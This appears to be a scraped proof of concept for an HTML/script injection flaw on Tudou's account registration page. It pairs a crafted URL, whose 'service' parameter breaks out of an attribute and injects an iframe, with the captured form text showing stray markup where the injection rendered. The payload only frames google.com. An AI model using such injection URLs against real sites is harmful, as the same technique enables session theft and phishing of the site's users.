 http://login.tudou.com/reg.do?service=http%3A%2F%2Fcrest.tudou.com%2Flovesmile%2Fuid=%22%3E%3E%3Ciframe%20src=http://www.google.com%3E%3C/iframe%3E
随便看
土豆网 tudou.com
每个人都是生活的导演
搜视频，找人
搜索
快速注册
电子邮件
Email是必填的
填写你常用的邮箱作为登录帐号。还没有邮箱？注册一个吧
登录密码
4-12位，可以使用英文（区分大小写），数字和符号
你的昵称
该怎么称呼你？不超过7个汉字或14个英文，数字、_和-
已经注册过？登录土豆
或者你也可以用以下网站
新浪微博帐号登录
人人网帐号登录
腾讯微博帐号登录
我已阅读并同意土豆网的帐号使用协议
Google 搜索
>
"/>
完成注册